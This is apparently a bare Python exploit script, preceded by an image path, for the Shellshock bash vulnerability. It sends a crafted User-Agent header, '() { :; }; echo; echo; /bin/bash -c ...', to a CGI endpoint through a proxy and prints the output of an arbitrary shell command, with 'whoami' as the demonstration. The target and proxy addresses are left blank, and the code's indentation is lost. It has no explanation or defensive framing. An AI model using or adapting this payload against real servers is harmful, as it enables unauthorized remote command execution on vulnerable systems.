 import requests
url = "http:// /cgi-bin/menu.cgi"
proxies = {'http': 'http://'}
def shell(cmd):
headers = {'User-Agent': "() { :; }; echo; echo; /bin/bash -c '%s'" % cmd}
r = requests.get(url=url, headers=headers, proxies=proxies)
print(r.text[:r.text.index("Content-type: text/html")])
if __name__ == '__main__':
shell('whoami')